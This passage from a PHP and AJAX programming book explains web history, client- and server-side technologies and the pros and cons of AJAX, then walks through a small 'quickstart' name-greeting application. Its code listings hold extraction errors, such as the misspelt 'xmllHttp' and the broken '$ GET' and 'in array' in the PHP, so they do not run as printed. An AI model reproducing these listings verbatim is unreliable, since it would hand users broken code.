- • *Professional Search Engine Optimization with PHP: A Developer's Guide to SEO*, by Cristian Darie and Jaimie Sirovich (Wrox Press, 2007)

### **AJAX and Web 2.0**

These days, it's increasingly difficult to discuss AJAX without mentioning Web 2.0 (http://en.wikipedia.org/wiki/Web\_2). What is Web 2.0? Initially, Web 2.0 was associated with the **Semantic Web** (http://en.wikipedia.org/wiki/Semantic\_ web). The Semantic Web is envisioned to be the next step in the Web's evolution, based on online social-networking applications, using tag-based *folksonomies* (user-generated tags for data categorization). Some say it is simply a marketing buzzword without any special meaning, while others use this term to describe the new, open, interactive Web that facilitates online information sharing and collaboration.

Controversies aside, the version number is an allusion to the recent changes of the World Wide Web. The new generation of web applications offers a richer user experience, much closer to that of desktop applications, while using live data from the Internet. In the world of Web 2.0, AJAX plays an essential role providing the technological support to implement rich and responsive web interfaces.

**[ 9 ]**

## <span id="page-20-0"></span>**Building websites since 1990**

Before getting into the details, let's take the inevitable history lesson to make sure we've got our definitions straight. We promise we'll keep this *short*. If you're a web development veteran, feel free to skip ahead to *The world of AJAX* section.

Although the history of the Internet is a bit longer, 1991 is the year when **HyperText Transfer Protocol** (**HTTP**), still used to transfer data over the Internet, was invented. In its initial versions, it didn't do much more than opening and closing connections. The later versions of HTTP (Version 1.0 appeared in 1996 and Version 1.1 in 1999) became the protocol that we all know and use.

### **HTTP and HTML**

HTTP is supported by all web browsers, and it does its original job very well—retrieving simple web content. Whenever you request a web page using your favorite web browser, the HTTP protocol is assumed. So, for example, when you type www.msn.com in the location bar of your web browser, it will assume by default that you meant http://www.msn.com.

The standard document type of the Web is **HyperText Markup Language (HTML**)—a markup language that dictates a document's formatting and layout of *static text and images*. When you need to get to another HTML page via HTTP, you initiate a full page reload, and the HTML page you requested must already exist as a static document at the mentioned location prior to the request—it only enables users to retrieve static content (HTML pages) from the Internet. HTTP and HTML are still a very successful pair and are the foundation of the Web as we know it today. Figure 1-1 shows a simple transaction when a user requests a web page from the Internet using the HTTP protocol:



Figure 1-1: A simple HTTP request

 $-$  [ 10 ]  $-$ 

<span id="page-21-0"></span>

While all web requests we'll talk about from now on use the HTTP protocol for transferring the data, *the data itself* can be built dynamically on the web server (say, using information from a database) and can contain more than just plain HTML, allowing the client to perform some functionality too rather than simply displaying static pages. This creates a more interactive, powerful, and responsive Web.

Several technologies have been developed to enable the Web to act smarter and they are grouped into two main categories:

- 1. **Client-side technologies** that complement HTML and enable the web client to do more interesting things than just displaying static documents.
- 2. **Server-side technologies,** which have the ability to build web pages on the fly and usually work with a database to create the content requested by the client.

Before we move on, let's take a brief look at these two technologies.

### **PHP and other server-side technologies**

There are several technologies (or languages) that are supported to create the server-side logic (PHP, ASP.NET, Java Server Pages (JSP), Perl, ColdFusion, Ruby on Rails, and others), each with their own merits and drawbacks. For our server-side implementation we've chosen PHP, an open source scripting language offering a solid and widely-used development platform. Instead of sending back a static page, the server executes the code in the PHP page and sends back the results. (These results must still be in the form of HTML, or in another format that the client understands.)

<span id="page-22-0"></span>Figure 1-2 shows a request for a PHP page:



Figure 1-2: Client requests a PHP page

However, even with PHP dynamically building custom-made database-driven responses on the server, the client still displays a static, boring, and (yawn) not very smart web document. Today's browsers do much more than render simple HTML. Let's see how.

### **JavaScript and other client-side technologies**

Client-side technologies differ in many ways, beginning with the way they are loaded and executed by the web client. Let's take a look at one of these technologies—JavaScript.

**JavaScript** is a language in its own right. Its code is written in plain text and can be embedded into HTML pages to empower them. It is supported by most of the web browsers without requiring users to install new components on the system and has object-oriented capabilities (although perhaps differing from the OOP model(s) you are familiar with already).

JavaScript is a scripting language—not a compiled language—so it's not suited for intensive calculations or writing device drivers, and it must arrive whole at the client to be interpreted. This potential security issue doesn't make it suited for writing sensitive business logic (this wouldn't be a recommended practice anyway), but it does a good job when used for the right purposes.

With JavaScript, developers could finally build web pages that "did" things (remember the days of snow falling on a page?). With client-side form validation, users no longer cause a whole page to reload if they fail to fill out the form correctly (irritatingly losing all the previously typed data in the process). Despite its potential, JavaScript was never used consistently to make the Web experience more user friendly like desktop applications.

**[ 12 ]**

<span id="page-23-0"></span>Other popular client-side technologies are **Java applets**, **Macromedia Flash**, and **Microsoft Silverlight**. These are powerful technologies that allow their programs to run on the client computers via specialized plugins (or, in the case of Java applets, via a Java Virtual Machine). Each of these technologies has its strengths and weaknesses. Java applets are written in the popular and powerful Java language, and can be used to deliver very complex applications to the client.

Flash has very powerful tools for creating animations and graphical effects, but it is more powerful than is necessary for most websites, updates can be costly and time-consuming, and it has a steep learning curve (compounded by its own scripting language, "ActionScript") so most of the Flash developers are specialists in this particular tool.

Silverlight, just like Flash, offers spectacular visual quality and impressive streaming video. Silverlight applications execute inside the web browser through a lightweight version of the .NET Framework, making it an option for deploying heavy, intensive, complex, and more desktop-like applications via browsers and mobile devices.

### **What's missing?**

With all these options for developing powerful features inside web browsers, why would anyone want anything new? What's missing?

As pointed out in the beginning of the chapter, technology exists to serve existing market needs. Part of the market wants to deliver more powerful functionality to web clients without using Flash, Java applets, or other technologies that are considered either too flashy or heavy-weight for certain purposes. A typical example is that of interactive form validation, where the data typed by the visitor must be checked against some validation rules coded on the server for compliancy.

For such scenarios, developers created websites and web applications using HTML, JavaScript, and PHP (or another server-side technology). The typical request with this scenario is shown in Figure 1-3. It shows an HTTP request, the response made up of HTML, and JavaScript built programmatically with PHP.





**[ 13 ]**

<span id="page-24-0"></span>The hidden problem with this scenario is that each time the client needs new data from the server, a new HTTP request must be made to reload the page, freezing the user's activity. The **page reload** is the new dragon in the present day scenario, and AJAX comes to our rescue.

## **The world of AJAX**

AJAX is an acronym for Asynchronous JavaScript and XML. The key element here is Asynchronous. Simply put, AJAX offers a technique to make background server calls via JavaScript and retrieve additional data as needed, updating portions of the page without causing full page reloads. Figure 1-4 offers a visual representation of what happens when a typical AJAX-enabled web page is requested by a visitor:



Figure 1-4: A typical AJAX call

AJAX solves the balance between the client and server by allowing them to communicate in the background *while the user is working* on the page.

Consider web registration forms where the user is asked to enter data (such as name, email address, password, credit card number, and so on) that must be validated before proceeding to the next step of the registration process. There are three possible ways to implement this:

• Let the user type all the required data, *submit* the page, and then perform the validation on the server. If the validation doesn't succeed, the server sends back the (sometimes empty) form, asking the visitor to correct the invalid entries. In this scenario, the user experiences *dead time* (a delay) between submitting and waiting for response.

**[ 14 ]**

- Do the validation at the client side by using JavaScript. The user is warned about invalid data and corrects the invalid entries before submitting the form. This technique only works for very simple validation that doesn't require additional data from the server. This technique also doesn't work when using proprietary or secret validation algorithms that can't be transferred to the client in the form of JavaScript code.
- Use AJAX form validation so that the web application can validate the entered data in the background, *while the user fills the form*. For example, after the user types the first letter of the city, the web browser calls the server to load "on-the-fly" a list of cities that start with that letter.

When we wrote the first edition of this book, there were only a few AJAX-enabled applications on the Web. Now, the majority of modern websites have implemented AJAX features. Here are a few of the most popular:

- • **Bing Maps** (http://www.bing.com/maps/), **Google Maps** (http://maps. google.com), and **Yahoo! Maps** (http://maps.yahoo.com).
- • **Flickr** (http://flickr.com/) and **Picasa Web Albums** (http://picasaweb.google.com/home).
- • **The Google** (http://www.google.com) and **Yahoo!** (http://search. yahoo.com) search engines with their query autocompletion feature. See the Google version in the following screenshot (yes, the results can be funny sometimes).
- • **Gmail** (http://www.gmail.com), which is very popular by now and doesn't need any introduction. Other web-based email services such as **Yahoo! Mail** and **Hotmail** have followed the trend and offer AJAX-based interfaces.
- • **Digg** (http://www.digg.com), a hugely popular social bookmarking website featuring community‑powered content.

<span id="page-26-0"></span>Figre 1-5 displays the Google autocompletion feature:



Figure 1-5: Google autocompletion feature

In conclusion, AJAX is about creating smarter web applications (that behave better than traditional web applications when interacting with humans) by enabling web pages to make asynchronous calls to the server transparently while the user is working.

### **What is AJAX made of?**

The technologies AJAX is made of are already implemented in all modern web browsers, so the client doesn't need to install any extra modules to run an AJAX website. AJAX is made up of the following:

- • **JavaScript**, the essential ingredient of AJAX, allows you to build the client-side functionality. In the JavaScript functions, we'll use the **Document Object Model** (**DOM**) to manipulate parts of the HTML page.
- • The **XMLHttpRequest** object, the component that enables JavaScript to access the server asynchronously in the background.

<span id="page-27-0"></span>• Except for the simplest applications, a **server-side technology** is required to handle requests that come from the JavaScript client. In this book, we'll use **PHP** to perform the server-side part of the job.



None of the AJAX components are as new, or revolutionary (or at least evolutionary), as the buzz around AJAX might suggest. The most recent AJAX component is XMLHttpRequest, which was released by Microsoft sometime in 1999. You can read more on the history of AJAX at http://en.wikipedia.org/wiki/AJAX.

For client-server communication, the JavaScript client code and the PHP server-side code need a way to *pass data* and *understand* that data. Passing the data is the simple part. Using the XMLHttpRequest object, the client script accessing the server can send name-value pairs using **GET** or **POST**. It's very simple to read these values with any server script.

The server script simply sends back the response via HTTP, but unlike a usual website, the response will be in a format that can be simply parsed by the JavaScript client code. The format can be simple text, but in practice, you'll need a data format that can be used to pass structured data. The two popular data exchange formats used in AJAX applications are **XML** and **JavaScript Object Notation** (**JSON**).

This book assumes that you have previous experience with the AJAX ingredients, except maybe the XMLHttpRequest object. However, in order to make sure we're all on the same page, we'll have a look at how these pieces work, and how they work together, in Chapter 2, *JavaScript and the AJAX Client*. For the remainder of this chapter, we'll focus on the big picture, and for the joy of the most eager readers, we will also write an AJAX program.

### **Uses and misuses of AJAX**

As noted earlier, AJAX can improve your visitors' experience with your website, but it can also worsen it when used inappropriately. Unless your application has really special requirements, it's wise to let your users navigate your content using good old hyperlinks. Web browsers have a long history of dealing with content navigation, and web users have a long history of using these browsers. In the vast majority of cases, AJAX is best used in addition to the traditional web development paradigms, rather than changing or replacing them.

Let's quickly review the potential benefits that AJAX can bring to your projects:

- It makes it possible to create responsive and intuitive web applications
- It encourages the development of patterns and frameworks that reduce the development time of common tasks
- It makes use of the existing technologies and features that are already supported by all modern web browsers
- It makes use of many existing developer skills

Potential problems with AJAX are:

- Adding AJAX to your site without forethought or reason can detract from your site's effectiveness. Increased awareness of usability, accessibility, web standards, and search engine optimization will help you make good decisions when designing and implementing websites.
- • Because search engines don't execute any JavaScript code when indexing a website, they cannot index any content generated with JavaScript. If search engine optimization is important for your website, you may need to forego using AJAX for content delivery and navigation and use it only sparingly in those parts of your site that won't impact search engine indexing.
- JavaScript can be disabled at the client side, which renders the AJAX code non-functional.
- Bookmarking AJAX-enabled pages requires planning. Typically AJAX applications run inside a web page whose URL doesn't change in response to user actions, in which case, you can only bookmark the entry page. To enable bookmarking, you must dynamically add page anchors by using your JavaScript code, such as in http://www.example.com/my-ajax-app. html#Page2. You also need to create supporting code that loads and saves the state of your application through the anchor parameter.
- • The **Back** and **Forward** buttons in browsers don't produce the same result as with classic websites, unless your AJAX application is programmed to support loading and saving states.

To enable AJAX page bookmarking, and the **Back** and **Forward** browser buttons, you can use frameworks such as *Really Simple History* by Brad Neuberg (http://codinginparadise.org/projects/dhtml\_history/README.html).

Following the popularity of AJAX, a large number of AJAX-enabled frameworks and toolkits have been developed that include common and tested features. Let's take a look at a few.

 $-$  [ 18 ]  $-$ 

### <span id="page-29-0"></span>**Resources and tools**

AJAX enjoys an active community and a veritable plethora of resources, guides, toolkits, frameworks, forums, and tutorials. Whether you're a veteran developer or working with AJAX for the first time, it's well worth your time to peruse these resources.

We are listing a few places to get you started that may help you in your journey into the exciting world of AJAX. Some are server-agnostic, while others are specifically created for ASP.NET, Java, PHP, Coldfusion, Flash, and Perl backends. Among the most popular server-agnostic toolkits are **Dojo** (http://dojotoolkit.org), **Prototype** (http://prototypejs.org/), script.aculo.us (http://script.aculo. us), and **jQuery** (http://jquery.com/)—which you'll be using in this book as well.

For starters, here are a few useful generic AJAX resources:

- http://www.ajaxian.com is the AJAX website of Ben Galbraith and Dion Almaer, the authors of *Pragmatic Ajax* (Pragmatic Bookshelf, 2006).
- • http://ajaxpatterns.org is an informational website about AJAX design patterns, and the home page of *Ajax Design Patterns* by Michael Mahemoff (O'Reilly, 2006).
- • http://www.fiftyfoureleven.com/resources/programming/ xmlhttprequest is a comprehensive article collection about AJAX.
- • http://www.sitepoint.com/subcat/javascript is Sitepoint's AJAX home, featuring excellent articles.
- • http://developer.mozilla.org/en/docs/AJAX is Mozilla's page on AJAX.
- $http://en.wikipedia.org/wiki/Ajax is the Wikipedia page on AJAX.$

The list is by no means complete. If you need more online resources, search engines will be of help.

### **Setting up your environment**

Before moving on, ensure you've prepared your working environment as shown in the Appendix, where you're guided through installation and setup of PHP and Apache, and set up the database used for the examples in this book. (You won't need a database for the first example though.)

<span id="page-30-0"></span>You may also want to install a code editor. If you don't already have your favorite code editor installed, here's a short list of recommendations:

- • **SciTe** (http://scintilla.sourceforge.net/) is a free and cross-platform editor.
- **PSPad** (http://www.pspad.com/) is a freeware editor popular among Windows developers. The editor knows how to highlight the syntax for many existing file formats. Additional plug-ins can add integrated CSS editing functionality and spell checking.
- **phpEclipse** (http://www.phpeclipse.net) is an increasingly popular environment for developing PHP web applications.
- • **Emacs** (http://www.gnu.org/software/emacs/) is, as defined on its website, an "extensible, customizable, and self-documenting real time display editor". Emacs is a very powerful, free, and cross-platform editor.



All exercises from this book assume that you've installed your machine as shown in the Appendix, which you'll need to go through in order to run the examples in this book. If you set up your environment differently, you may need to implement various changes, such as using different folder names, and so on.

## **Building a simple application with AJAX and PHP**



This exercise is for those readers willing to start coding ASAP, but it assumes you're already familiar with JavaScript, PHP, and XML. If this is not the case, or if at any time you feel this exercise is too challenging, feel free to skip to Chapter 2. In Chapter 2 and Chapter 3, we'll have a much closer look at the AJAX technologies and techniques and everything will become clear.

You'll create a simple AJAX web application called **quickstart** where the user is asked to enter his or her name and the server sends back responses as they type. Figure 1-6 shows the initial page, index.html, loaded by the user. (Note that index.html gets loaded by default when requesting the quickstart web folder, even if the file name is not explicitly mentioned.)

### *Chapter 1*



Figure 1-6: The front page of your Quickstart application

As the user is typing, the server is being called *asynchronously*, approximately one time per second, to see if it recognizes the current name; this explains why we don't need a button (such as a **Send** button) to tell us the user is done typing. (This method may not be appropriate for actual login mechanisms but it's very good for demonstrating some AJAX functionality.)

Depending on the entered name, the message from the server will differ; see the example in Figure 1-7:



Figure 1-7: User receives a prompt reply from the web application

At first glance, there's nothing extraordinary going on here. *What's special about this application is that the displayed message comes without interrupting the user's actions.* (The messages are displayed as the user types a name). **The page doesn't get reloaded to display the new data, even though a server call needs to be made to get that data**. This wouldn't have been a simple task to accomplish using non-AJAX web development techniques.

The application consists of the following three files:

- 1. index.html is the initial HTML file the user requests.
- 2. quickstart.js is a file containing JavaScript code that is loaded on the client along with index.html. This file handles making the asynchronous requests to the server when server-side functionality is needed.
- 3. quickstart.php is a PHP script, residing on the server, that's called by the client via quickstart.js.

Figure 1-8 shows the actions that take place when running this application:



Figure 1-8: Diagram explaining the inner works of your Quickstart application

Steps 1 through 5 are a typical (non AJAX) HTTP request. After each request, the user must wait until the page is (re)loaded.

**[ 22 ]**

Steps 5 through 9 demonstrate an AJAX-type call—more specifically, a sequence of asynchronous HTTP requests. The server is accessed in the background using the XMLHttpRequest object. During this period, the user continues to use the page normally, as if it was a normal desktop application. No page refresh or reload is experienced in order to retrieve data from the server and update the web page with that data.

Now it's about time to implement this code on your machine so let's get started! In the following pages, you'll build a simple AJAX application.



All exercises from this book assume that you've installed your machine as shown in the Appendix, which you'll need to go through in order to run the examples in this book. If you set up your environment differently you may need to implement various changes, such as using different folder names, and so on.

### **Time for action – Quickstart AJAX**

- 1. In the Appendix, you're instructed to set up a web server, and create a web-accessible folder called ajax to host all your code for this book. Under the ajax folder, create a new folder called quickstart.
- 2. In the quickstart folder, create a file called index.html, and add the following code to it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
     <title>AJAX with PHP, 2nd Edition: Quickstart</title>
     <script type="text/javascript" src="quickstart.js"></script>
   </head>
   <body onload='process()'>
     Server wants to know your name: 
     <input type="text" id="myName" />
     <div id="divMessage" />
   </body>
</html>
```
3. Create a new file called quickstart.js, and add the following code in it:

```
// stores the reference to the XMLHttpRequest object
var xmlHttp = createXmlHttpRequestObject();
```
// retrieves the XMLHttpRequest object

 $-$  [ 23 ]  $-$ 

```
The World of AJAX and PHP
```

```
function createXmlHttpRequestObject() 
{
   // stores the reference to the XMLHttpRequest object
  var xmlHttp;
  // if running Internet Explorer 6 or older
  if(window.ActiveXObject)
   {
     try {
       xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
     }
     catch (e) {
       xmlHttp = false;
     }
   }
   // if running Mozilla or other browsers
   else
   {
     try {
      xmlHttp = new XMLHttpRequest();
     }
     catch (e) {
       xmlHttp = false;
     }
   }
   // return the created object or display an error message
   if (!xmlHttp)
     alert("Error creating the XMLHttpRequest object.");
   else 
     return xmlHttp;
}
// make asynchronous HTTP request using the XMLHttpRequest object 
function process()
{
   // proceed only if the xmlHttp object isn't busy
  if (xmllHttp.readyState == 4 || xmlHttp.readyState == 0) {
     // retrieve the name typed by the user on the form
     name = encodeURIComponent( 
            document.getElementById("myName").value);
     // execute the quickstart.php page from the server
```
 $-$  [ 24 ]  $-$ 

```
Chapter 1
```

```
 xmlHttp.open("GET", "quickstart.php?name=" + name, true); 
     // define the method to handle server responses
     xmlHttp.onreadystatechange = handleServerResponse;
     // make the server request
     xmlHttp.send(null);
   }
   else
     // if the connection is busy, try again after one second 
     setTimeout('process()', 1000);
}
// callback function executed when a message is received from the 
//server
function handleServerResponse() 
{
   // move forward only if the transaction has completed
   if (xmlHttp.readyState == 4) 
   {
     // status of 200 indicates the transaction completed 
//successfully
     if (xmlHttp.status == 200) 
 {
       // extract the XML retrieved from the server
       xmlResponse = xmlHttp.responseXML;
       // obtain the document element (the root element) of the XML 
//structure
       xmlDocumentElement = xmlResponse.documentElement;
       // get the text message, which is in the first child of
       // the the document element
      helloMessage = xmlDocumentElement.firstChild.data;
       // display the data received from the server
       document.getElementById("divMessage").innerHTML = 
                                              '<i>' + helloMessage
                                                + \cdot /i>';
       // restart sequence
      setTimeout('process()', 1000);
 } 
     // a HTTP status different than 200 signals an error
     else 
     {
       alert("There was a problem accessing the server: " + 
              xmlHttp.statusText);
```
 $-$  [ 25 ]  $-$
*The World of AJAX and PHP*

```
 }
      }
   }
4. Create a file called quickstart.php and add the following code to it:
   <?php
   // we'll generate XML output
   header('Content-Type: text/xml');
   // generate XML header
   echo '<?xml version="1.0" encoding="UTF-8" standalone="yes"?>';
   // create the <response> element
   echo '<response>';
   // retrieve the user name
   $name = $ GET['name'];
   // generate output depending on the user name received from client
   $userNames = array('YODA', 'AUDRA', 'BOGDAN', 'CRISTIAN');
   if (in array(strtoupper($name), $userNames))
      echo 'Hello, master ' . htmlentities($name) . '!';
   else if (trim($name) == '')
      echo 'Stranger, please tell me your name!';
   else
      echo htmlentities($name) . ', I don\'t know you!';
   // close the <response> element
   echo '</response>';
   ?>
```
5. Now you should be able to access your new program by loading http://localhost/ajax/quickstart using your favorite web browser. Load the page, and you should get a page like those shown in the first two screenshots of the previous section.

